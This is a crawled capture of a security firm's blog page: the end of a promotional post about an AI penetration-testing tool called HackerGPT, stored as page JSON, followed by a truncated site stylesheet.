Platforms","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": Conduct continuous security assessments on publicly accessible platforms, such as e-commerce sites and financial institutions, where even minor vulnerabilities could lead to devastating consequences.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Security Audits","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": Automate security audits for development teams during the CI/CD pipeline, ensuring that no new vulnerabilities are introduced during code deployments.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"CVE Validation and Exploitation","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":": Quickly assess whether known vulnerabilities (CVEs) apply to your applications, and implement validated exploit attempts in a controlled environment.","marks":[],"data":{}}]}]}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Conclusion","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"HackerGPT is a game-changing tool developed by researchers at ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://whitehacklabs.com"},"content":[{"nodeType":"text","value":"White Hack Labs","marks":[{"type":"underline"}],"data":{}}]},{"nodeType":"text","value":" for modern cyber security. By combining the ReAct approach with RAG-powered exploit generation, it provides unparalleled capabilities for detecting, exploiting, and reporting vulnerabilities in live applications. Its autonomous nature, coupled with real-time human collaboration, ensures thorough penetration testing while empowering security teams to respond swiftly to any threats.","marks":[],"data":{}}]}]}}}],"previewText":"HackerGPT is a game-changing tool developed by researchers at White Hack Labs for modern cyber security. By combining the ReAct approach with RAG-powered exploit generation, it provides unparalleled capabilities for live applications' pentesting.","keywords":["HackerGPT","AI penetration testing","Automated penetration testing","Intelligent penetration testing","Cybersecurity bot","Vulnerability assessment bot","AI Pentester","ML in cybersecurity","AI in cyber security","AI based pentest reports","AI penetration testing assistant"]}}],"keyword":"penetration testing types black box vs white box"},"__N_SSG":true},"page":"/blog/[slug]","query":{"slug":"penetration-testing-types-black-box-vs-white-box"},"buildId":"EPa_xyL7BNVVNXsFZTVfn","isFallback":false,"gsp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://whitehacklabs.com/_next/static/css/942261394fe9ee1d.css
body_size: 11789
content:
@font-face{font-family:Archivo;src:url(/fonts/Archivo-Regular.ttf);font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Archivo;src:url(/fonts/Archivo-Bold.ttf);font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Roboto;src:url(/fonts/Roboto-Regular.ttf);font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Roboto;src:url(/fonts/Roboto-Bold.ttf);font-weight:700;font-style:normal;font-display:swap}body,html,ol,ul{margin:0;padding:0;-webkit-font-smoothing:antialiased;font-synthesis:none;text-rendering:optimizeLegibility}ul li{list-style:none}a,a:focus,a:hover{text-decoration:none;color:unset}a:focus,a:hover{color:#a3a3a3}body{width:100%;height:100%;font-style:normal;font-weight:400;font-size:16px;line-height:24px;font-family:Archivo-Regular,Arial,sans-serif;color:#090909;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}button{padding:0;border:none;font:inherit;color:inherit;background-color:transparent;cursor:pointer}p a{word-break:break-all}.mainscreen{height:100vh;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;color:#fff;position:relative;overflow:hidden}.mainscreen__container{display:flex;align-items:center;justify-content:space-between;flex-direction:column;height:100%;height:-webkit-fill-available;height:-moz-available;height:stretch;position:relative;padding-top:calc(50vh - 80px);padding-bottom:80px}.mainscreen__container .text-block{line-height:24px}.mainscreen h1{font-size:76px;text-align:center;font-family:Archivo,sans-serif;text-transform:uppercase;font-weight:700;letter-spacing:0;line-height:88px;margin-bottom:20px;margin-top:0}.mainscreen .advantages__item{text-align:center;display:flex;flex-direction:column;align-items:center;padding:0 100px;width:300px}.mainscreen .title-block .desc{font-size:28px;font-family:Roboto,sans-serif;font-weight:400;margin-bottom:40px}.mainscreen .title-block{position:relative}.mainscreen .title-block .arrow-down{position:absolute;bottom:-35px;display:block;text-align:center;font-size:20px;z-index:100;text-decoration:none;text-shadow:0;width:13px;height:13px;border-bottom:2px solid #fff;border-right:2px solid #fff;z-index:9;transform:translate(-50%) rotate(45deg);animation:fade_move_down 4s ease-in-out infinite}@keyframes fade_move_down{0%{transform:translateY(-10px) rotate(45deg);opacity:0}50%{opacity:1}to{transform:translateY(10px) rotate(45deg);opacity:0}}.mainscreen .title-block{display:flex;flex-direction:column;align-items:center;max-width:800px;z-index:1}.mainscreen .title-block__first{font-size:96px;line-height:96px;font-weight:700}.mainscreen .title-block__second{font-size:38px;line-height:38px}.mainscreen .title-block .desc .item:after{content:"|";margin:0 5px 0 10px}.mainscreen .title-block .desc .item:last-child:after{content:""}.mainscreen .advantages__item h3{margin:0 0 20px}.mainscreen .advantages__item .text-block{margin-bottom:20px}.mainscreen .advantages__item .btn.btn-link{margin-right:0}.mainscreen .advantages{display:flex;flex-direction:row;z-index:1;width:100%;justify-content:space-between}.advantages__item:first-child{padding-left:0}.advantages__item:last-child{padding-right:0}.mainscreen .advantages__item .icon{width:50px;height:50px;display:flex;align-items:center;justify-content:center;margin-bottom:15px}.mainscreen .advantages__item .icon svg{width:47px;height:47px;color:#fff}.mainscreen.pages{height:40vh}.section-description{height:60vh}.section-description__container{display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;padding:0 12%;margin:0 auto;height:-webkit-fill-available;height:100%;border-bottom:1px solid #dadada}.mainscreen.pages h1{font-weight:700;font-size:54px;line-height:54px}.mainscreen.pages .desc{font-weight:400;font-size:32px;line-height:38px}.section-description .icon{width:47px;height:47px;display:flex;align-items:center;justify-content:center;margin:30px auto;background-size:contain;background-position:50%;background-repeat:no-repeat}.section-description .icon svg{fill:#000}.section-description .title{font-family:Archivo,sans-serif;font-weight:700;font-size:46px;line-height:46px;max-width:950px;margin:0 0 25px}.about{background:url(/assets/images/about.png) 50%/cover no-repeat;width:100%;padding:20px 0;height:-moz-fit-content;height:fit-content;color:#fff;display:flex;flex-direction:row;align-items:center;margin-bottom:60px}.contact-form{padding:99px 0 82px}.contact-form__container{display:grid;grid-template-columns:50% 50%}.contact-form .contact-form__left{border-right:1px solid #dadada;padding-right:100px}.contact-form .contact-form__right{padding-left:87px}.section-description .text-block{margin:25px 0 50px}.information{padding:100px 0}.information .title{font-weight:700;font-size:46px;line-height:46px;margin-bottom:38px}.information .information__left.img{background-position:50%;background-repeat:no-repeat;background-size:cover;width:85%;height:100%;min-height:95vh}.section-description .title{line-height:42px;margin:0}.information .information__right{padding:80px 0 80px 30px}.information .information__right .text-block{margin-bottom:40px}.how-we-do-it__left.image-carousel{position:relative;width:549px;height:530px}.how-we-do-it__left .carousel-text{position:absolute;width:100%;height:100%;display:flex;justify-content:center;align-items:center;font-family:Archivo,sans-serif;font-size:42px;line-height:48px;padding-left:9px;padding-top:28px;font-weight:700;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none}.how-we-do-it__slider .how-we-do-it__item_title{display:flex;flex-direction:row;align-items:center}.how-we-do-it__right{display:flex;flex-direction:column;align-items:center;justify-content:center}.how-we-do-it__item__icon{width:30px!important;height:30px;object-fit:contain;margin-right:14px}.how-we-do-it__left.image-carousel img{width:549px;height:530px;display:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.how-we-do-it__left.image-carousel img.active{width:549px;height:530px;display:block}.information__container{display:grid;grid-template-columns:45% 55%;align-items:center;height:100%}.partners__wrapper{height:175px;display:flex;align-items:center;justify-content:center}.partners__wrapper container.owl-carousel.owl-drag .owl-item{width:20%;height:120px;padding:15px 20px;box-sizing:border-box}.partners__wrapper .owl-stage-outer{padding:40px 0}.partners_item{background-position:50%;background-repeat:no-repeat;background-size:contain;width:100%;height:90px}.container{width:100%;max-width:1920px;margin:0 auto;padding:0 8%;box-sizing:border-box;height:100%}.wrapper{position:relative;display:flex;flex-direction:column;min-height:100vh;overflow:hidden}.border-bottom{border-bottom:1px solid #dadada}.container--no-padding{padding:0}.btn-link svg{transition-delay:.3s;transition-duration:.1s}.btn-link:hover svg{will-change:transform;animation:rotateWobble .6s ease-in-out .3s infinite alternate forwards;transform-origin:center top}@keyframes rotateWobble{33%{transform:rotate(-10deg)}66%{transform:rotate(10deg)}}@keyframes wobbleHorizontal{33%{transform:translateX(-1rem)}66%{transform:translateX(1rem)}}@keyframes wobbleVertical{33%{transform:translateY(-1rem)}66%{transform:translateY(1rem)}}.btn-link{background:hsla(0,0%,85%,0);box-shadow:inset 0 0 0 1.5px #fff;width:135px;height:45px;font-size:12px;text-align:center;color:#fff;cursor:pointer;opacity:1;transition:opacity .4s ease-in-out;display:flex;align-content:center;align-items:center;justify-content:center;font-size:16px;font-family:Roboto,sans-serif;font-weight:700;text-transform:uppercase;margin-right:20px}.btn-link:active:enabled,.btn-link:focus,.btn-link:hover,.btn-link:hover:enabled{background-color:rgba(0,0,0,.035);box-shadow:inset 0 0 0 1.5px #a3a3a3;z-index:1}.btn-link svg{-webkit-user-select:none;-moz-user-select:none;user-select:none;object-fit:cover;max-width:100%;color:#fff;width:22px;height:19px;display:block;margin-right:10px}.reviews__left_title{line-height:64px;margin-bottom:15px}.reviews__left_description{font-size:16px;font-family:Roboto,sans-serif;font-weight:400;padding-right:50px;line-height:32px}.reviews__left_bnt-all{margin-top:20px}.reviews__container .quote{background:url(/assets/images/quote.png) 50%/contain no-repeat;width:131px;height:111px;margin-bottom:17px}.reviews .reviews__container{display:grid;grid-template-columns:44% 56%;align-items:center;border-top:1px solid #dadada;padding:65px 0 100px;box-sizing:border-box}.testimonials .reviews__container{display:grid;grid-template-columns:45% 55%;align-items:center;padding:40px 0;box-sizing:border-box;margin-bottom:6px}.testimonials .item .review{margin-bottom:27px;line-height:32px}.reviews__container .item .review{margin-bottom:20px;line-height:32px}.btn.btn-more{font-family:Roboto,sans-serif;font-size:16px;font-weight:700;margin-bottom:20px;text-transform:uppercase;letter-spacing:.25em;max-width:250px}.btn-submit{background:#000;color:#fff;width:164px;height:48px;display:flex;align-items:center;justify-content:center}.btn-more.btn-submit:after{filter:invert(1)}.btn.inline{white-space:nowrap;max-width:unset;width:-moz-fit-content;width:fit-content}.btn{cursor:pointer}.btn-more{display:flex;align-items:center;line-height:17px}.btn-more:after{content:"";background-image:url([data-uri]);width:20px;height:16px;margin-left:10px;transition:transform .3s ease-out;background-repeat:no-repeat;background-size:16px 16px;background-position:50%}.btn-more:hover:after{transform:translateX(4px)}.reviews__left{padding-right:190px;box-sizing:border-box}.reviews__left_slider-nav{text-align:left!important;margin-left:-6px}.reviews__left_slider-nav.owl-dots{margin-top:65px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#636363!important}.owl-theme .owl-dots .owl-dot span{background:#d9d9d9!important;width:8px!important;height:8px!important;margin:5px 6px!important}.owl-dot.active span,.owl-dot:hover span{background:#636363!important}.owl-dot span{display:block!important;border-radius:50%;background:#d9d9d9!important;width:8px!important;height:8px!important;margin:5px 6px!important}.how-we-do-it__slider.owl-theme .owl-dots .owl-dot{margin-left:-5px}.reviews__container .person .avatar{background-position:50%;background-repeat:no-repeat;background-size:cover;width:100px;height:100px;margin-right:10px;border-radius:50%}.reviews__container .person{display:flex;flex-direction:row;align-items:center}.how-we-do-it h2{margin-bottom:55px;text-align:center}h2{font-size:54px;line-height:54px;font-family:Archivo,sans-serif;font-weight:700}.how-we-do-it .desc{font-size:16px;font-weight:400;text-align:center;max-width:79%;margin:0 auto}.how-we-do-it .desc,h3{font-family:Roboto,sans-serif}h3{font-size:32px;font-weight:700;line-height:37px}.bg-grey{background:#f6f6f6;padding-top:64px}.how-we-do-it__container{padding:30px 0 60px;display:flex;flex-direction:column;justify-content:center}.how-we-do-it__slider .text-block{max-width:71%;margin:0 auto}.how-we-do-it__slider .owl-dots{margin-top:42px!important;max-width:71%;text-align:left!important;margin:0 auto;position:relative}.how-we-do-it__slider .how-we-do-it__item_title{max-width:71%;text-align:left;margin:1em auto}.how-we-do-it__slider .owl-dots .owl-dot span{width:31px!important;height:31px!important;background-color:#c6c6c6!important}.how-we-do-it__slider .owl-dots .owl-dot.active span{background-color:#090909!important}.how-we-do-it__slider .owl-dots .owl-dot:hover span{background-color:#c6c6c6!important}.how-we-do-it__slider .owl-dots .owl-dot.active:hover span{background-color:#090909!important}.how-we-do-it__container .desc{max-width:1100px;text-align:center;margin-bottom:40px}.how-we-do-it__container,.protection__container,.we-work__container{display:grid;grid-template-columns:50% 50%}.protection__container{padding:60px 0 120px}.protection__left h2{margin-top:60px}.text-block{font-size:16px;font-family:Roboto,sans-serif;font-weight:400;letter-spacing:0;line-height:32px}.how-we-do-it .description{margin-bottom:32px;padding-right:120px}.owl-carousel .nav-btn{height:47px;position:absolute;width:26px;cursor:pointer;top:130px!important}.owl-carousel .owl-next.disabled,.owl-carousel .owl-prev.disabled{pointer-events:none;opacity:.2}.owl-carousel .prev-slide{background-repeat:no-repeat;left:15px;background-position:50%;display:block;width:25px;height:14px;transform:rotate(90deg);-webkit-mask:url(/assets/images/svg/prev.svg) no-repeat 100% 100%;mask:url(/assets/images/svg/prev.svg) no-repeat 100% 100%;-webkit-mask-size:cover;mask-size:cover;background-color:#c6c6c6}.owl-carousel .prevslide{left:0;transform:rotate(90deg)}.owl-carousel .nextslide,.owl-carousel .prevslide{height:47px;position:absolute;width:26px;cursor:pointer;top:50%;background-repeat:no-repeat;background-position:50%;display:block;width:25px;height:14px;-webkit-mask:url(/assets/images/svg/prev.svg) no-repeat 100% 100%;mask:url(/assets/images/svg/prev.svg) no-repeat 100% 100%;-webkit-mask-size:cover;mask-size:cover;background-color:#c6c6c6}.owl-carousel .nextslide{right:0;transform:rotate(-90deg)}.owl-carousel .next-slide{background-repeat:no-repeat;background-position:50%;display:block;width:25px;height:14px;transform:rotate(-90deg);-webkit-mask:url(/assets/images/svg/prev.svg) no-repeat 100% 100%;mask:url(/assets/images/svg/prev.svg) no-repeat 100% 100%;-webkit-mask-size:cover;mask-size:cover;background-color:#c6c6c6;right:15px}.owl-carousel .prev-slide:hover{filter:brightness(0)}.owl-carousel .prevslide:hover{filter:brightness(0) invert(1)}.owl-carousel .next-slide:hover{filter:brightness(0)}.how-we-do-it__slider .owl-dots{counter-reset:dots}.how-we-do-it__slider .owl-dot:before{counter-increment:dots;content:counter(dots,decimal-leading-zero);color:#fff;position:absolute;margin-left:-9px;margin-top:5px;font-size:16px;font-family:Roboto,sans-serif;font-weight:700;line-height:32px}.we-work__container .we-work__left .industries-image{width:96%;height:95%;margin-right:15%;background-repeat:no-repeat;background-size:cover;background-position:50%}.we-work__left{display:flex;flex-direction:row;align-items:center;justify-content:center}.we-work__container{padding:80px 0 130px}.industries__wrapper{display:grid;grid-template-columns:1fr 1fr;max-height:250px;margin-bottom:26px}.industries__wrapper .industries_item{margin-bottom:24px}.benefits__wrapper .benefits_item,.industries__wrapper .industries_item{font-size:16px;font-family:Roboto,sans-serif;font-weight:400;line-height:16px;display:flex;flex-direction:row;align-items:center}.benefits__wrapper .benefits_item{margin:0 0 16px}.benefits__wrapper .read-more-target{display:none}.benefits__wrapper{max-width:92%;padding-top:16px;padding-bottom:43px}.read-more-target[style*="display: block"]{display:flex!important}.protection__right{background-image:url(/assets/images/laptop.png);width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:contain}.we-work .we-work__right_title{line-height:64px;max-width:90%;margin-bottom:64px;margin-top:0}.benefits__wrapper .benefits_item img,.industries__wrapper .industries_item img{width:31px;height:31px;object-fit:contain;object-position:center center;margin-right:10px}.btn__wrapper{justify-content:flex-end;margin-bottom:30px;margin-top:35px}.btn-read-more,.btn__wrapper{display:flex;flex-direction:row}.btn-read-more{align-items:center;position:relative;width:100%;width:-webkit-fill-available;width:-moz-available;width:stretch;flex:0 1 auto;white-space:nowrap}.btn-read-more:before{content:"";flex:1 1 auto;border-bottom:1px solid #dadada;margin-right:28px}.btn-read-more:after{content:"";width:20px;height:16px;margin-left:10px;background-size:15px 8px;background-repeat:no-repeat;background-position:50%}.btn-read-more.btn-read-more__active:after,.btn-read-more:after{background-image:url([data-uri])}.btn-read-more.btn-read-more__active:after{transform:rotate(180deg)}footer{background-color:#000;color:#fff;width:100%}form{margin:40px 0}.how-we-do-it__left h3{padding-right:100px}form .form-content{grid-auto-columns:auto;grid-template-columns:1fr 1fr;grid-column-gap:34px;display:grid}form .form-content .w-100{-ms-grid-column:1;-ms-grid-column-span:2;grid-column:1/3}form input,form select,form textarea{height:43px;padding:10px;box-sizing:border-box;font-family:Roboto,sans-serif;font-size:14px;border:1px solid #ddd;resize:none}.testimonials .embed-video svg{transition:all .5s ease-in-out}.testimonials .embed-video svg path{transition:fill .5s ease}.testimonials .embed-video svg:hover{transform:scale(1.1)}.testimonials .embed-video svg:hover path{fill:#dedede}.testimonials .btn.btn-more{margin-bottom:43px}.video.external-video{max-height:447px}.html5-video-player:not(.ytp-transparent){background-color:#fff!important}form label{font-family:Roboto,sans-serif;font-weight:400;font-size:16px;line-height:32px;margin-bottom:25px;display:flex;flex-direction:column;width:100%}form select{background:url(/assets/images/svg/select-arrow.svg) no-repeat 100%;background-position:calc(100% - .75rem)!important;-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding-right:2rem!important}form input:focus,form select:focus,form textarea:focus{outline:none!important;border:1px solid #dedede}form select,form select option{color:#000!important}form div{display:flex;flex-direction:column}form .btn.btn-more.inline{margin-top:30px}.information.calculator .information__right{padding:0 120px 0 0}.information.calculatorform .form-content{grid-column-gap:100px}.section-description .title{font-size:40px;line-height:40px}.form-alert-error,.form-alert-success{display:flex;flex-direction:column;font-size:22px;font-weight:500;justify-content:center;align-items:center;margin-top:50px;margin-bottom:50px}#calculator+.form-alert>div{align-items:flex-start}.form-alert img{width:50px;height:50px}.form-alert span{font-size:26px;font-weight:700;line-height:42px}.contact-form .title{font-family:Archivo;font-style:normal;font-weight:700;font-size:46px;line-height:50px;margin-bottom:25px}.contact-form .contacts{display:flex;flex-direction:column;justify-content:space-between;font-family:Roboto,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:32px;border-bottom:1px solid #dadada;padding-bottom:43px;margin-bottom:60px}.contact-form .contacts span{font-weight:700}.contact-form .contacts svg{width:22px;height:24px;margin-right:14px}form textarea{height:230px}.contact-form .contacts div:hover svg{will-change:transform;animation:rotateWobble .6s ease-in-out .3s infinite alternate forwards;transform-origin:center top}.contact-form .contacts div{display:flex;align-items:flex-start}.about__container{display:grid;grid-template-columns:1fr 1fr;height:100%}.about__container>div{display:flex;flex-direction:column;justify-content:center;padding-right:180px}.about__container .about__description{font-family:Roboto,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:32px}.about__container .about__header{font-family:Archivo;font-style:normal;font-weight:700;font-size:46px;line-height:50px}a.btn.btn-more:hover{color:unset}.btn-load-more{font-weight:700;font-family:Roboto;font-size:16px;line-height:19px;text-transform:uppercase}.btn-load-more:after{content:unset}.testimonial-wrapper .item:not(:last-child){border-bottom:1px solid #dadada}.testimonials .video{width:100%;height:480px;position:relative}.testimonials .video video{width:100%;height:100%}.testimonials .external-video{position:relative}.testimonials .external-video iframe{width:100%!important;height:100%!important}.testimonials .play-btn:before{content:"";background-image:url("data:image/svg+xml,%3Csvg width='66' height='76' viewBox='0 0 66 76' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='0.9' d='M65.25 37.6721L-3.2934e-06 75.3443L0 3.92526e-05L65.25 37.6721Z' fill='white'/%3E%3C/svg%3E%0A");width:80px;height:80px;top:calc(50% - 40px);left:calc(50% - 40px);background-repeat:no-repeat;position:absolute;background-position:50%}.testimonials .reviews__right{height:100%;display:flex;flex-direction:row;align-items:center}.information__container.reverse{direction:rtl}.information__container.reverse>*{direction:ltr}.pagination.disabled{display:none}.btn-load-more.pagination{margin-bottom:150px}.mainscreen .container{grid-auto-rows:minmax(auto,100%);grid-auto-columns:minmax(auto,100%);display:grid}.mainscreen .container .mainscreen__container{height:unset}.overflow{position:fixed;top:0;left:0;width:100%;height:100%;align-items:center;justify-content:center;background:#000;opacity:.5;display:none}.overflow.active{display:flex}.lds{position:relative;width:80px;height:80px}.lds,.lds div{display:inline-block}.lds div{position:absolute;left:8px;width:16px;background:#fff;animation:lds 1.2s cubic-bezier(0,.5,.5,1) infinite}.lds div:first-child{left:8px;animation-delay:-.24s}.lds div:nth-child(2){left:32px;animation-delay:-.12s}.lds div:nth-child(3){left:56px;animation-delay:0}@keyframes lds{0%{top:8px;height:64px}50%,to{top:24px;height:32px}}.form-alert .disabled{display:none}.mainscreen.pages .title-block .desc{margin-bottom:0}.about__container .about__description{margin-bottom:20px}.mainscreen.pages~.section-description .btn.btn-more{margin-bottom:0}.benefits__wrapper .benefits_item.read-more-target{display:none}.black-bg{background-color:#000}.mainscreen.blogpage{color:#000}.mainscreen.blogpage .title-block{margin-bottom:0}.blog .item{flex-direction:column}.blog .full-width-item,.blog .item{display:flex}.blog .item .img{height:231px}.blog .full-width-item .img,.blog .item .img{width:100%;background-image:url(/assets/images/no-image.png);background-position:50%;background-repeat:no-repeat;background-size:cover}.blog .full-width-item .img{height:439px}.blog .content-wrapper{display:flex;flex-direction:column}.blog__container{display:grid;grid-template-columns:repeat(3,1fr);grid-column-gap:79px;grid-row-gap:75px;margin-bottom:100px}.blog .full-width-item{grid-column-start:1;grid-column-end:4;grid-row-start:1;grid-row-end:3;display:grid;flex-direction:row-reverse;grid-template-columns:55% 45%;grid-auto-flow:dense;direction:rtl;border-top:1px solid #dadada;border-bottom:1px solid #dadada;height:-moz-fit-content;height:fit-content;padding:60px 0}.blog .full-width-item .content-wrapper{direction:ltr;padding-right:150px}.blog .full-width-item .title{margin:0 0 11px}.blog .full-width-item .title,.blog .item .title{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:32px;line-height:38px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.blog .item .title{margin:38px 0 11px}.blog .full-width-item .date-container,.blog .item .date-container{font-family:Roboto,sans-serif;font-weight:400;font-size:16px;line-height:32px;display:flex;flex-direction:row;margin-bottom:23px}.article .date-container{display:flex;flex-direction:row}.article .date-container .author,.blog .full-width-item .date-container .author,.blog .item .date-container .author{margin-left:5px}.article .date-container .author:before,.blog .full-width-item .date-container .author:before,.blog .item .date-container .author:before{content:"|";margin-right:5px}.blog .item .preview-text{display:none}.blog .full-width-item .preview-text{margin-bottom:45px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:7;line-clamp:7;-webkit-box-orient:vertical;font-size:16px;line-height:32px}.article__container .text-container{font-weight:400;font-size:16px;line-height:32px;color:#000;margin-top:59px}.article__container .text-container p{margin:25px 0}.article__container .text-container a{text-decoration:underline}.article__container .text-container quote{padding-left:25px;display:block;margin:25px 0}.article__container .text-container quote:before{content:"";background:url(/assets/images/quote.png) 50%/contain no-repeat;width:60px;height:50px;display:block;margin:17px 0}.article__container .text-container h1{margin:23px 0;line-height:48px;font-weight:700;font-size:48px}.article__container .text-container h3{margin:23px 0;line-height:24px;font-weight:700;font-size:24px}.article__container .text-container h2{font-weight:700;font-size:32px;line-height:32px;margin:23px 0}.article__container .text-container img{margin:25px auto;max-width:100%;text-align:center;display:block;object-fit:cover;object-position:center center}.article__container .text-container ul li::marker{font-size:1.5em}.article__container .text-container ol li::marker{font-weight:700}.article__container .text-container ul li{list-style:unset}.article__container .text-container ul{margin:20px 0;line-height:24px;padding-left:22px!important}.article__container .text-container ol li{margin-bottom:20px;padding-left:3px!important;margin:5px 0;line-height:24px;list-style-type:decimal!important}.article__container .text-container ol{padding-left:20px!important;margin:10px 0}.article .detail-picture{width:100%;height:530px;object-fit:cover;object-position:center center}.mainscreen.article{height:-moz-fit-content;height:fit-content}.article__container{width:1160px;margin:0 auto;padding:59px 0}.article{padding:0 16px;box-sizing:border-box}.mainscreen.article .mainscreen__container{width:1160px;margin:0 auto;align-items:start;border-bottom:1px solid #dadada;padding:160px 0 50px}.mainscreen.article .mainscreen__container h1{text-align:left;font-weight:700;font-size:54px;line-height:54px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;text-transform:unset}.mainscreen.article .mainscreen__container .date-container{font-weight:400;font-size:16px;line-height:32px}.recommended-article{display:grid;grid-template-columns:repeat(3,1fr);grid-column-gap:79px;grid-row-gap:75px;margin-bottom:100px;border-top:1px solid #dadada;padding-top:100px}a.full-width-item:focus,a.full-width-item:hover,a.item:focus,a.item:hover{color:unset}a.full-width-item:hover .btn-more:after,a.item:hover .btn-more:after{transform:translateX(4px)}a.full-width-item .btn-more:after,a.item .btn-more:after{content:"";background-image:url([data-uri]);width:20px;height:16px;margin-left:10px;transition:transform .3s ease-out;background-repeat:no-repeat;background-size:16px 16px;background-position:50%}.testimonial-wrapper .item:last-child{margin-bottom:130px}.testimonials .btn-load-more.pagination{margin-top:-80px}.blog .btn-load-more.pagination{margin-top:-40px}.not-found{display:flex;flex-direction:column;justify-content:center;height:100vh;width:100vw;text-align:center}@media (max-width:768px){.blog .btn-load-more.pagination{margin-top:-80px}.reviews__container{display:grid;grid-template-columns:100%;padding:30px 16px}.reviews__left_title{font-size:40px;line-height:40px;margin-bottom:20px}.reviews__left_description{padding-right:unset;margin-bottom:20px}.reviews__right .quote{margin-bottom:12px;margin-top:20px;width:100px;height:75px}.reviews__left{padding-right:unset}.container{padding:0}.how-we-do-it__container,.protection__container,.we-work__container{display:flex;flex-direction:column;grid-template-columns:unset;-ms-grid-columns:unset;padding:30px 16px}.we-work .we-work__right_title,h2{font-size:40px;line-height:40px;margin-bottom:20px}.industries__wrapper{grid-template-columns:unset;max-height:unset;margin-bottom:20px}.industries__wrapper .industries_item{line-height:16px;margin-bottom:15px}.btn.btn-more{letter-spacing:.05em}.mainscreen h1{font-size:42px;line-height:48px;margin-bottom:20px;margin-top:20px}.how-we-do-it .description{margin-bottom:32px;padding-right:0;text-align:center}.protection__left h2{margin-top:10px}.benefits__wrapper{padding-bottom:0}.bg-grey{padding-top:10px}.how-we-do-it .desc{max-width:unset;padding:10px 16px}.how-we-do-it h2{margin-bottom:20px}.how-we-do-it__left h3{text-align:center;padding-right:0}.how-we-do-it__left .btn.btn-more{margin:0 auto}.how-we-do-it__slider .how-we-do-it__item_title{max-width:unset;text-align:center;margin:30px 0 0}.owl-carousel .prev-slide{left:0}.owl-carousel .next-slide{right:0}.how-we-do-it__slider .text-block{max-width:77%;margin:0 auto;text-align:center}.how-we-do-it__slider .owl-dots{max-width:100%;text-align:center!important;margin-top:0!important}.we-work .we-work__right_title{margin-top:0;max-width:unset;margin-bottom:30px}.mainscreen{overflow:unset;margin-bottom:850px}.mainscreen .advantages{flex-direction:column;position:absolute;bottom:-850px;color:#090909;padding:40px 0}.mainscreen .advantages img{filter:invert(1)}.mainscreen .advantages__item{margin-bottom:40px}.mainscreen .advantages__item:last-child{margin-bottom:0}.mainscreen .advantages__item .icon svg{color:#090909;fill:#090909}.mainscreen .advantages .btn-link{color:#090909;box-shadow:inset 0 0 0 1.5px #090909}.border-bottom{border-top:1px solid #dadada}.mainscreen__container{padding-top:calc(50vh - 60px)}.mainscreen.pages.blogpage .mainscreen__container{padding:90px 0 30px}.advantages__item:first-child,.advantages__item:last-child{padding:unset}.advantages__item{padding:unset!important;margin:0 auto}.mainscreen .title-block .desc{font-size:20px;text-align:center}.mainscreen .title-block__first{font-size:50px;line-height:50px}.mainscreen .title-block__second{font-size:24px;line-height:24px}.benefits__wrapper{max-width:unset}.information__container{grid-template-columns:100%}.mainscreen.pages h1{font-size:42px;line-height:48px}.mainscreen.pages{margin-bottom:unset}.section-description .title{font-size:32px;line-height:36px;margin:0}.section-description{height:-moz-fit-content;height:fit-content}.information__container,.section-description__container{padding:30px 16px}.information .information__right{padding:unset}.information{padding:30px 0}.information .title{font-size:32px;line-height:36px;margin-bottom:32px}.mainscreen.pages .title-block .desc{white-space:unset;margin-bottom:0;font-size:20px}.section-description .icon svg,.section-description .icon svg path{fill:#000!important}.mainscreen.pages{height:-moz-fit-content;height:fit-content}.mainscreen.pages.article{padding:0 16px;box-sizing:border-box}.mainscreen.pages .title-block h1{font-size:32px;line-height:32px;margin-bottom:0}.testimonials .reviews__container{grid-template-columns:100%;padding:30px 16px}.reviews__container .item .review,.testimonials .item .review{margin-bottom:17px;line-height:22px;font-size:14px}.reviews__container .quote{width:90px;height:70px}.testimonials .btn.btn-more{margin-bottom:22px}.testimonials .reviews__container .person{margin-bottom:20px}.testimonials .video{height:215px;margin-top:5px}.reviews__container .person .avatar{width:70px;height:70px}.reviews .person .description,.testimonials .person .description{font-size:14px;line-height:16px}.btn-load-more.pagination{padding-right:20px;padding-left:16px}.testimonial-wrapper .item:last-child{margin-bottom:60px}.btn-load-more.pagination{margin-bottom:70px;margin-top:-40px}.btn-load-more,.btn.btn-more{font-size:14px}.testimonials .embed-video svg{width:40px}.btn-load-more,.full-width-item .btn.btn-more{margin-bottom:40px}.text-block{line-height:24px}.how-we-do-it .desc,.text-block{font-size:14px}.reviews .reviews__container{grid-template-columns:100%;padding:30px 16px}.reviews__left_title{font-size:36px;line-height:36px;margin-bottom:15px}.reviews__left_description{font-size:14px;line-height:24px}.reviews__left_slider-nav.owl-dots{margin-top:30px}.how-we-do-it__slider 